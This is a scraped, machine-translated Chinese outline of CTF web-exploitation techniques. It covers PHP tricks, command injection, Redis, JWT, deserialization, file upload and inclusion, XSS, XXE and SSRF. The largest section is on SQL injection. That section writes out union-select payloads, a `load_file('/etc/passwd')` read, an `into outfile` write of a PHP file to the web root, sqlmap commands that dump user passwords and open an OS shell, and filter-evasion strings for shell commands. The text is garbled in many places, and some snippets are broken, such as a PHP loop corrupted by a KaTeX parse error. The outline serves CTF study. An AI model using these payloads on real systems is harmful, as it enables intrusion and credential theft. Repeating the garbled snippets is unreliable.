当前位置:网站首页>Summary of the most comprehensive CTF web question ideas (updating)
Summary of the most comprehensive CTF web question ideas (updating)
2022-07-04 09:20:00 【yjprolus】
There seems to be no complete article on the Internet CTF Web Summary of ideas , Hope this article “ The most comprehensive summary ” It is helpful to all Masters .
List of articles
- Basics
- Flag Possible locations
- Web source code ( Pay attention to the notes )
- In the database
- phpinfo
- Files in the target
- environment variable
- Subject requirements
- XFF/Refer/UA/Cookie/F12(view-source)/URL/robots.txt/ Response code /
- fingerprint identification
- Tools
- Wappalyzer plug-in unit
- Error interface (404/302)
- Source code leakage (dirsearch)
- Git
- SVN
- WEB-INF/web.xml Let the cat out of the
- .DS_Store File leakage
- .hg Let the cat out of the
- CVS Let the cat out of the
- Backup file disclosure
- PHP project
- MD5/SHA1 Array bypassing 、0e
- is_numeric() Bypass :33a
- Compare the size : The array is larger than any other type
- intval() 1a/1%00/a1=0
- Regular form :/e Executable , The structure is out of bounds
- Command execution
- Use the separator & or \| If there is no strict filtering, there can be arbitrary vulnerability Execution Vulnerability
- rebound shell The way
- %0A Parameter pollution
- No arguments RCE
- Bypass preg_match Of RCE
- Filtering and bypass
- linux in {IFS} Can replace spaces
- Inline execution
- Length limits and solutions
- Using file names
- MySQL Server malicious read client file vulnerability
- Redis 4.x CVE
- Master slave copy write shell
- Redis combination SSRF
- Container and framework vulnerabilities
- Nginx Configuration vulnerability
- Windows relevant
- IIS PUT Upload the loopholes
- IIS Remote overflow vulnerability
- IIS Short file vulnerability
- File upload bypass
- Apache HTTP Component authorization vulnerability
- CGI Loophole
- ThinkPHP
- Twig
- Laravel
- Smarty
- ASP
- ASP.NET VIEWSTATE Deserialization
- web.config utilize
- JAVA WEB
- Struts2 Frame loopholes
- Spring Frame loopholes
- Deserialization vulnerability
- JRMP Security issues
- JWT attack
- Leakage of sensitive information
- Change the algorithm to none
- Key obfuscation attack
- Invalid signature
- Brute force key
- Key disclosure
- manipulation KID
- Control head parameters
- JavaScript frame
- SSJI( Server side JavaScript Inject )
- JavaScript Prototype Pollution attack
- Python
- Sandbox escape
- Vulnerabilities of various frameworks
- Deserialization vulnerability
- Ruby
- ERB Template Injection
- SQL Injection and database
- Manual injection
- principle
- The key conditions for the vulnerability
- Classified by database
- mysql database
- Six basic injection modes
- Joint injection
- Several basic steps
- Determine whether there is injection and the type of injection point
- Whether there is injection
- Injection point type
- Determine the number of query Columns
- Why?
- principle
- order by n
- The joint query
- union
- Get basic information
- version()
- database()
- user()
- @@secure_file_priv
- @@datadir
- ......( Self supplement )
- Get database name
- information_schema database
- schemata Get the database name in the data table
- Get data table name
- tables surface
- To get the column name
- columns surface
- Optimization steps
- select table_name,column_name from columns where table_schema='security';
- id=1' union select 1,2,group_concat(table_name,'\_',column_name) from information_schema.columns where table_schema=database()
- get data
- md5 Crack
- md5 The method of cracking
- An error injection
- Several functions
- Bull's blind note
- principle
- step
- Get database name
- Determine how many databases there are
- Determine the length of the first database name
- Get the first character of each database name
- Determine the length of the second database name
- Get the characters of each database name in the second database
- Get data table name
- Judge how many data tables there are in the database
- Determine the length of the first database
- Get every character of the first data table
- To get the column name
- get data
- Time blind note
- principle
- step
- Stack Injection
- mysqli_query Function does not support Stack Injection
- mysqli_muiti_query() Support Stack Injection
- grammar
- Inline Injection
- Subquery
- difference
- Range of application
- Use convenience
- sql server database
- access database
- oracle database
- mongodb database
- Divided by sentence
- By location
- Other types
- sqlmap
- Basic steps
- Check whether there are injection points
- sqlmap -u "http://www.xxx.com/1.php?id=1"
- Get all database names
- sqlmap -u "http://www.xxx.com/1.php?id=1" --dbs
- Get the data table
- sqlmap -u "http://www.xxx.com/1.php?id=1" -D liuyanban --tables
- To get the column name
- sqlmap -u "http://www.xxx.com/1.php?id=1" -D liuyanban -T users --columns
- get data
- sqlmap -u "http://www.xxx.com/1.php?id=1" -D liuyanban -T users -C id,username,password --dump
- Common parameters
- Read and write files
- waf
- principle
- Identity Authentication
- Packet parsing
- Rule matching
- Around the waf The way
- Authentication level
- Packet parsing level
- Rule matching level
- Around the waf The basic way
- Case write
- replace
- Special characters
- code
- Annotation symbols
- Integrated approach
- Parameter pollution
- out of buffer
- Block transmission
- Regular bypass :\\bselect\\b -\> /\*! 50000select\*/
- Missing injection points
- tamper
- frequently-used tamper Script
- usage
- Advanced
- Pay attention to the separation of stations and warehouses
- XSS/CSRF/XXE/SSRF/SSTI
Basics
Flag Possible locations
Web source code ( Pay attention to the notes )
In the database
phpinfo
Files in the target
environment variable
Subject requirements
XFF/Refer/UA/Cookie/F12(view-source)/URL/robots.txt/ Response code /
fingerprint identification
Tools
Arjun:HTTP Parameter mining Suite
TideFinger/Bscan/Glass
Wappalyzer plug-in unit
Error interface (404/302)
Source code leakage (dirsearch)
Git
Githack recovery
see log Then selectively git reset Roll back
.git/config There may be access_token Information
SVN
Seay-svn
dvcs-ripper Tools
Be careful wc.db Does the file exist or not
WEB-INF/web.xml Let the cat out of the
.DS_Store File leakage
.hg Let the cat out of the
dvcs-ripper Tools
CVS Let the cat out of the
Backup file disclosure
gedit:filename ~
vim:vim -r filename.swp/.swo/.swn
www.zip/rar/tar.gz
PHP project
MD5/SHA1 Array bypassing 、0e
is_numeric() Bypass :33a
Compare the size : The array is larger than any other type
intval() 1a/1%00/a1=0
Regular form :/e Executable , The structure is out of bounds
Command execution
Use the separator & or | If there is no strict filtering, there can be arbitrary vulnerability Execution Vulnerability
rebound shell The way
%0A Parameter pollution
No arguments RCE
Bypass preg_match Of RCE
Very classic, such as unsigned RCE
Filtering and bypass
linux in {IFS} Can replace spaces
Inline execution
Length limits and solutions
Using file names
MySQL Server malicious read client file vulnerability
Redis 4.x CVE
Master slave copy write shell
https://github.com/n0b0dyCN/redis-rogue-server
Redis combination SSRF
https://github.com/xmsec/redis-ssrf
Container and framework vulnerabilities
Nginx Configuration vulnerability
Windows relevant
IIS PUT Upload the loopholes
IIS Remote overflow vulnerability
IIS Short file vulnerability
File upload bypass
Apache HTTP Component authorization vulnerability
CVE-2019-0211
CGI Loophole
ThinkPHP
Twig
Laravel
Smarty
ASP
ASP.NET VIEWSTATE Deserialization
web.config utilize
JAVA WEB
Struts2 Frame loopholes
OGNL Inject
Spring Frame loopholes
SPEL Inject
Component vulnerability
FastJson etc.
Deserialization vulnerability
Hessian
Binary system (ObjectOutputStream)
JSON
XML
YAML
JRMP Security issues
JWT attack
Leakage of sensitive information
Change the algorithm to none
Key obfuscation attack
Invalid signature
Brute force key
Key disclosure
manipulation KID
Control head parameters
JavaScript frame
SSJI( Server side JavaScript Inject )
Node.js
Vue.js
JavaScript Prototype Pollution attack
Python
Sandbox escape
Use built-in functions to execute commands
Filtering and bypass
Vulnerabilities of various frameworks
Flask
SESSION safety problem
https://www.leavesongs.com/PENETRATION/client-session-security.html
Leakage of sensitive information
Verification code bypass
SESSION Forgery and object injection vulnerabilities
Use hash Instead of hmac To sign
Hash Length expansion attack
Arbitrary file reading
Encrypted without signature
CBC Byte flip attack
Tornado
Django
Deserialization vulnerability
pickle modular
Ruby
ERB Template Injection
SQL Injection and database
Manual injection
principle
The content entered by the user is transferred to web application , Not filtered or strictly filtered , It is brought into the database for execution
The key conditions for the vulnerability
Users can control Your own input
Direct control input
Indirect control input
The secondary injection
Classified by database
mysql database
Six basic injection modes
Joint injection
Several basic steps
Determine whether there is injection and the type of injection point
Whether there is injection
Charizing Operator
and 8731=8731
and ‘a’=‘a’
and 1=2
or 1=1
or 1=2
Injection point type
Character
’
"
')
")
%’
Digital
Determine the number of query Columns
Why?
union Two before and after select The number of columns of the statement should be consistent
principle
order by It is a sort statement
select * from users order by id
select * from users order by id desc
select * from users order by 1
order by n
The joint query
union
id=1’ union select 1,2,3–+
id=-1’ union select 1,2,3–+
Get basic information
version()
Get the version of the database
database()
Get the database used by the current website
user()
The database account used by the current website
@@secure_file_priv
Read and write files of database
@@datadir
Database installation directory
phpstudy
####### c:\phpstudy\mysql
####### c:\phpstudy\www
wamp
####### c:\wamp\mysql
####### c:\wamp\www
…( Self supplement )
Get database name
information_schema database
schemata Data sheet
tables Data sheet
columns Data sheet
schemata Get the database name in the data table
select schema_name from schemata;
id=1’ union select 1,2,group_concat(schema_name) from information_schema.schemata
Get data table name
tables surface
select table_name from tables where table_schema=‘security’;
select table_name from tables where table_schema=database();
id=1’ union select 1,2,group_concat(table_name) from information_schema.tables where table_schema=database()
To get the column name
columns surface
select column_name from columns where table_schema=‘security’ and table_name=‘users’;
Optimization steps
select table_name,column_name from columns where table_schema=‘security’;
id=1’ union select 1,2,group_concat(table_name,’_’,column_name) from information_schema.columns where table_schema=database()
get data
md5 Crack
md5 The method of cracking
Violence enumeration
An error injection
Several functions
updatexml
extractvalue
The principle of error reporting
The structure is not satisfied xpath Content of grammar
Wrong statements
id=1’ and extractvalue(1,concat(0x7e,(select user()),0x7e))
Be careful
Version restrictions
32 Bit length limit
substr
Other functions
Bull's blind note
principle
Boolean operation
and
or
step
Get database name
Determine how many databases there are
count()
Determine the length of the first database name
length()
Get the first character of each database name
substr()
ascii()
Determine the length of the second database name
Get the characters of each database name in the second database
Get data table name
Judge how many data tables there are in the database
Determine the length of the first database
Get every character of the first data table
To get the column name
get data
Time blind note
principle
Send a request , The website accepts the request , And send it to the database to perform relevant operations , Wait for the database to return results , Artificially prolong the execution time of the database , Determine if there is an injection
step
Same as Boolean blind note
if( Judge the condition , The value returned when the condition is true , The value returned when the condition is false )
sleep()
benchmark()
Stack Injection
mysqli_query Function does not support Stack Injection
mysqli_muiti_query() Support Stack Injection
grammar
select * from users;create table you(id int);#
id=1’;create table you(id int);#
Inline Injection
Subquery
select (select 1)
difference
Range of application
Time blind note > Bull's blind note > An error injection = Joint injection
Use convenience
Joint injection > An error injection > Bull's blind note > Time blind note
sql server database
access database
oracle database
mongodb database
Divided by sentence
select
Four basic injections
update
Joint injection does not work
insert
Joint injection does not work
delete
Joint injection does not work
limit Later injection
order by Later injection
By location
get
post
http header
cookie
referer
user-agent
Be careful
No matter where the data is transferred to the database for execution , As long as the data is controllable , Then there may be injection vulnerabilities
Other types
base64 Inject
Secondary decoding and injection
Insert admin\'or\'1
Wide byte Injection
OOB-dns External injection
sqlmap
Basic steps
Check whether there are injection points
sqlmap -u “http://www.xxx.com/1.php?id=1”
Get all database names
sqlmap -u “http://www.xxx.com/1.php?id=1” --dbs
Get the data table
sqlmap -u “http://www.xxx.com/1.php?id=1” -D liuyanban --tables
To get the column name
sqlmap -u “http://www.xxx.com/1.php?id=1” -D liuyanban -T users --columns
get data
sqlmap -u “http://www.xxx.com/1.php?id=1” -D liuyanban -T users -C id,username,password --dump
Common parameters
-r
Read the file , Submit data package
use * marked
-m
Batch injection
–cookie
–user-agent
–current-db
–current-user
–users
Get the login user of the current database
–passwords
Get the user password of the current database
-v
Five levels
–level
–delay
–time-sec
Read and write files
principle
read
load_file
Key conditions
Have the right to read
secure_file_priv
SELinux
Know the absolute path
usage
id=1’ union select 1,2,load_file(’/etc/passwd’)
id=1’ union select 1,2,load_file(0x0000000)
id=1’ union select 1,2,load_file(char(10,20))
id=1’ union select 1,2,hex(load_file(char(10,20)))
Write
into outfile
Key conditions
Have write permission
secure_file_priv
SELinux
Know the absolute path
Bypass the filtering of single quotation marks
usage
id=1’ union select 1,2,’ ¶ <?php phpinfo(); ?>{=html} ¶ ’ into outfile ‘/var/www/html/shell.php’
id=1’ union select 1,2,0x00000000 into outfile ‘/var/www/html/shell.php’
Parameters
read
–file-read
Write
–file-write
–file-dest
Advanced parameters
–os-shell
principle
Use to write files , First write a simple upload page , Then use the upload page , Upload a webshell Carry out orders , from webshell Page get command echo
–os-cmd
waf
principle
Identity Authentication
White list
The blacklist
Packet parsing
Rule matching
Around the waf The way
Authentication level
Fake white list
Packet parsing level
Packet encryption
Ice scorpion
Self encrypting
Rule matching level
Use database 、 middleware 、 Various characteristics of programming language are bypassed
Around the waf The basic way
Case write
uNioN SeLect
replace
UNunionION SELselectECT
Special characters
Special characters in place of spaces
%0a
%0c
Brackets
Curly braces
code
url code
unicode code
Annotation symbols
General notes
Inline comments
Integrated approach
Case write
Special characters
code
Annotation symbols
Parameter pollution
out of buffer
Block transmission
Regular bypass :\bselect\b -> /*! 50000select*/
Missing injection points
tamper
frequently-used tamper Script
usage
sqlmap -u “http://www.xxx.com/index.php?id=1” --tamper space2comment.py
Advanced
Write your own tamper Script
Pay attention to the separation of stations and warehouses
XSS/CSRF/XXE/SSRF/SSTI
XSS
Filter specific tags
Use the event
Use new labels
Filtering events
fuzz
Use pseudo protocol or other executable JS Tag attribute of code
Filter sensitive keywords ( character )
String splicing confusion
codec
stay XSS Placed on the client
Character related
Character set encoding related
Wide bytes
Length limit
Using third-party library functions
Using annotations
window.name and location.*
HttpOnly relevant
CVE-2012-0053
phpinfo()
utilize Flash/Java Of API
XSS Auditor
Character set encoding
Use the inconsistent understanding of the agreement
utilize CRLF
CSP
SSTI
tqlmap Tools
XXE
principle
xml Injection of external entities
Entity
Internal entities
External entities
xml Format
utilize
Arbitrary file reading
ssrf
Command execution
CSRF
principle
Cross domain
Homology
The agreement is the same
Domain name is the same
The same port
Span
The same-origin policy
ajax Cannot cross domain
Automatic form submission
![]() ¶
¶ <script src>{=html}
other
crossdomain.xml Wrong configuration of
SSRF
hash Length expansion attack
HashPump
PHP SOAP
SOAP yes PHP Native classes in , It is often examined together with deserialization vulnerabilities
Filtering and Bypass
Restrict requests for specific domain names
@
Restrict access to Intranet IP
Hexadecimal conversion
Omit writing
utilize DNS And controllable domain name
Upload files
principle
Users can control the files they upload ,web The application has not been filtered or strictly filtered , The uploaded malicious file is saved to the server and executed as a script file
Conventional utilization
upload
Bypass the front end JS verification
Not allow js Code works
Delete js
Ban js
modify js
Grab the bag to modify
1.jpg Change it to 1.php
mime-type Value validation
Concept
Add
Grab the bag to modify
Content-Type
image/jpeg
image/png
image/gif
The file header
Concept
Subtheme 1
Utilization mode
Grab the bag to modify
jpeg
png
gif
GIF89a
Picture horse
1.jpg Change to 1.php
The blacklist
Parsing vulnerabilities
apache
nginx
iis 6.0
fck Editor
Directory resolution
Create a new one xx.asp Catalog , All files in this directory will be treated as asp File to execute
Filename resolution
xxx.asp;1.jpg
Rename file
Time stamp .jpg
iis 7.0/7.5
php Path repair
Middleware features
iis6.0
asa
cer
cdx
The conventional way
Case write
windows File stream
Operating system features
1.jpg Space
1.jpg.
White list
Parsing vulnerabilities
File contains
ewebeditor The white list can be modified in the background
backstage getshell
Backup data function
Back up the current database as a file
You can specify the file suffix
1.php
You cannot specify a file suffix
Grab the bag to modify
Do not modify
Try to insert a sentence code
newly build 、 browse files / Catalog function
getshell
The file contains a vulnerability
Arbitrary file reading
xx.php?filename=…/…/index.php
Download any file
Be careful
The foreground and background are separated
www.xxx.com
www.xxx.com/admin
admin.xxx.com
Second rendering
meaning
Picture horse
Pay attention to load balancing
Practice platform
upload-labs
File contains
principle
classification
The remote file contains
Utilization mode
include.php?file=http://xxx.com/1.txt
The local file contains
Utilization mode
Fake protocol
A particular way
Include log files
load data infile
routing problem
You can get the path directly
Get... By returning the package
Right click to view the address
Cannot get the path directly
Check the source code or local build
guess
Common path
img
images
upload
uploads
file
Analyze website structure
Reptiles
Analyze website naming
The uploaded file is saved on another server
Way of defense
Deserialization
Java
PHP
frame
weblogic
struct2
fastjson
other
Code audit
XSS
print()
printr()
echo
printf()
sprintf()
die()
var_dump()
var_export()
Code execution
function
eval()
assert()
preg_repace()
create_function()
array_map()
call_user_func()
call_user_func_array()
array_filter()
usort()
uasort()
Filtering and bypass
Use the return values of various functions to splice
utilize ^ Sign XOR out of what you want
Using equivalent expressions
_
Space
.
File contains
include()
include_once()
require()
require_once()
File read ( download )
file_get_contents()
highlight_file()
fopen()
readfile()
fread()
fgetss()
fgets()
parse_ini_file()
show_source()
file()
sort() Compare chicken ribs
Command execution
Correlation function
system()
exec()
shell_exec()( Backquotes are also ok )
passthru()
pcntl_exec()
popen()
proc_open()
create_function()
This can be ordered after escaping
Filtering and bypass
disable_function
ld_preload
php_gc
Limit command length
Limit echo length
Filter characters
Space
bash Environmental Science
<
${IFS}
$IFS$9
%09
Some function names
Truncation symbol
fuzz Get the unfiltered
utilize base Code bypass
Use two single quotation marks
For example, command cat /etc/passwd
Equivalent to cat /etc/pass’w’d
Upload files
move_uploaded_file()
File deletion
unlink()
session_destroy()( The old version )
Variable coverage
extract()
parse_str
No second parameter will cause variable coverage
import_request_variables()
for each($_GET as k e y = > key=> key=>value) KaTeX parse error: Expected '}', got 'EOF' at end of input: { key}=$value
register_globals
Weak type comparison
、=、!==、!=
md5,sha1 Of == Bypass
is_numeric
16 Hexadecimal encoding bypasses
%00 Put it at the beginning or end of the number ,%20 Putting it at the beginning can make the function return false
in_array
Weakly unequal but md5 Equal values
Just use NaN(float) and ’NaN’(string) that will do (INF By the same token, such as )
PHP Black magic
Here are some comparisons Trick The content of
Mainly the characteristics of some functions
md5
Bypass sql,md5(‘ffifdyop’,true)= 'or’6xxx
When raw Set to true Time input ffifdyop You can close single quotation marks
after md5 The original binary returned after encoding is not ordinary binary ( because raw by true), It is ’or’6\xc9{=tex}]\x99{=tex}\xe9{=tex}!r,\xf9{=tex}\xedb{=tex}\x{=tex}1c
such . In this way, it will be closed to the front , Constitute a universal password ;
Weak type bypass and strong type bypass
eval
You can use semicolons to construct multiple statements
ereg
There is %00 truncation
strcmp
Affects version PHP5.3 And the following
Cannot process array and will return 0
ascii
The string passed in will only intercept the first character for processing
curl_setopt
There is a possibility SSRF
preg_replace
The second parameter uses /e Patterns cause code execution
urldecode
url Secondary code bypass
include
include Function has such a magical function : If in characters ’/‘ Separate ( And regardless of the number ), If the file represented by the preceding string cannot be PHP find , be PHP Will automatically include ’/‘ The following file ------ Attention is the last ’/’.( In doubt )
__wakeup
(CVE-2016-7124)
Affects version : · PHP before 5.6.25 · 7.x before 7.0.10
When deserializing , Skip if the value representing the number of properties of the object is greater than the number of real properties __wakeup( ) Implementation
open_basedir
PHP5.x
You can bypass and read arbitrary files ( The two methods )
in_array()
If the third parameter is set to FALSE, There is an injection point
spl_autoload_register
Cooperate with file uploading getshell
create_function()
Code injection
file_get_contents
Fake protocols are often used to bypass
mt_rand
SEED Related security issues
sprintf
Format string vulnerability
parse_url
Can be used to bypass certain filters
preg_match
Code execution can be bypassed , see P God's article
adopt pre_match Function to bypass , because pre_match Large resources will be consumed when matching , And there is greedy matching by default , So feed a super long string to pre_match eat , Lead to pre_match Consume a lot of resources, resulting in php Overtime , hinder php Statement will not execute .
Maximum number of backtracking pcre.backtrack_limit Related security issues
%0A,%0D Parameter pollution related problems
intval
Upper limit of type conversion
Session Bypass
Delete cookie, No, cookie Medium SESSIONID Can't find the corresponding session file , Corresponding $_SESSION[‘var’] for NULL, The ginseng NULL To match .
file_put_contents
The second parameter writes data if it is an array , Will be connected and written to the file . But this will bypass the previous filter .
json_encode/decode
json_encode: Convert an array to json, Only support utf8 Formatted data .json_encode
Will automatically utf8 Format of Chinese characters into unicode Format .gbk Data in format can only be output NULL.
json_decode: Can be parsed unicode String in encoded format , Official instructions can only be interpreted utf-8 Encoded data . English characters do not distinguish coding format ,encode decode Can be resolved .
json_decode: Can be viewed as mysql The delimiter :
Space + \f{=tex}\n{=tex} \r{=tex}\t \u0{=tex}009 \u0{=tex}00A \u0{=tex}00B \u0{=tex}00C \u0{=tex}00D \u0{=tex}020 \u0{=tex}02B
Almost all string related functions cannot handle arrays , It will return to NULL, Can be used to bypass
give an example : md5,sha1,strpos
ereg
MD5
sha1
strpos
strcmp
Variable characteristics
ignore_user_abort
Concurrency vulnerability
$_SERVER[‘QUERY_STRING’]
Don't like $_GET Do the same urldecode
disable_functions
There are seven ways to bypass
You can try the plug-in of ant sword
not exit(),return() Related problems caused by
Pseudo static bypass
Deserialization vulnerability
Understanding of various magic functions
__wakeup() // Use unserialize Trigger when
__sleep() // Use serialize Trigger when
__destruct() // Triggered when an object is destroyed
__construct()// Automatically call... When the object is created
__call() // Triggering an invocable method in an object context
__callStatic() // Triggering an invocable method in a static context
__get() // Used to read data from inaccessible properties
__set() // Used to write data to an inaccessible property
__isset() // Called on an inaccessible property isset() or empty() Trigger
__unset() // Use on inaccessible properties unset() Trigger when
__toString() // Triggered when a class is used as a string
__invoke() // Triggered when a script attempts to call an object as a function
pop The structure of the chain
Look for sites
Forward construction
The breakthrough point ------__wakeup()------ other
Reverse reasoning
from flag Start pushing
phar And deserialization
Deserialized string escape due to substitution
Bypass regular
if (preg_match(’/[oc]:\d+{=tex}:/i’,
‘O:4:“Demo”:1:{s:10:“Demofile”;s:16:“f15g_1s_here.php”;}’)) When making this regular judgment , You can add ’+' No. to bypass , The positive sign of the number can be omitted in the serialized string , But you can bypass the regular
Logical loopholes
User name and password are verified separately
Order and deduction
Skill related
Small code
Find the input point
Bypass filtering for input points
Look for loopholes in functions that handle input
Make use of
Large code
Look for the hazard function
Go back up Find available input points
Try to bypass the filter
Look for ways to trigger vulnerabilities
2019 Strong net cup Web-Upload
scripting
other
Clickjacking
HEREDOC
JSPFUCK
Web Assembly
Integer overflow
Common in shopping malls , Shopping interface
Hash Length expansion attack
边栏推荐
- Basic discipline formula and unit conversion
- 什么是权限?什么是角色?什么是用户?
- Global and Chinese market of sampler 2022-2028: Research Report on technology, participants, trends, market size and share
- What is uid? What is auth? What is a verifier?
- 2022-2028 global seeder industry research and trend analysis report
- Awk from entry to earth (12) awk can also write scripts to replace the shell
- Investment analysis and future production and marketing demand forecast report of China's paper industry Ⓥ 2022 ~ 2028
- swatch
- 2022-2028 global protein confectionery industry research and trend analysis report
- At the age of 30, I changed to Hongmeng with a high salary because I did these three things
猜你喜欢

Clion console output Chinese garbled code

2022-2028 global gasket plate heat exchanger industry research and trend analysis report

【LeetCode 42】501. Mode in binary search tree
](/img/3f/4d8f4c77d9fde5dd3f53ef890ecfa8.png)
C語言-入門-基礎-語法-[運算符,類型轉換](六)

2022-2028 global seeder industry research and trend analysis report

Codeforces Round #750 (Div. 2)(A,B,C,D,F1)
How do microservices aggregate API documents? This wave of show~

2022-2028 global strain gauge pressure sensor industry research and trend analysis report
](/img/89/0f5f4ba07c637b09abe873016cba2d.png)
C语言-入门-基础-语法-[标识符,关键字,分号,空格,注释,输入和输出](三)
If you can quickly generate a dictionary from two lists
随机推荐
Analysis report on the production and marketing demand and investment forecast of tellurium dioxide in the world and China Ⓣ 2022 ~ 2027
2022-2028 global gasket metal plate heat exchanger industry research and trend analysis report
HMS core helps baby bus show high-quality children's digital content to global developers
Ehrlich sieve + Euler sieve + interval sieve
Codeforces Round #793 (Div. 2)(A-D)
Codeforces Round #750 (Div. 2)(A,B,C,D,F1)
Clion console output Chinese garbled code
老掉牙的 synchronized 锁优化,一次给你讲清楚!
How do microservices aggregate API documents? This wave of show~
CLion-控制台输出中文乱码
How should PMP learning ideas be realized?
2022-2028 global optical transparency industry research and trend analysis report
Development trend and market demand analysis report of high purity tin chloride in the world and China Ⓔ 2022 ~ 2027
Reading notes of how the network is connected - understanding the basic concepts of the network (I)
[C Advanced] file operation (2)
Global and Chinese market of bipolar generators 2022-2028: Research Report on technology, participants, trends, market size and share
Tkinter Huarong Road 4x4 tutorial II
Some points needing attention in PMP learning
Les différents modèles imbriqués de listview et Pageview avec les conseils de flutter
Industry depression has the advantages of industry depression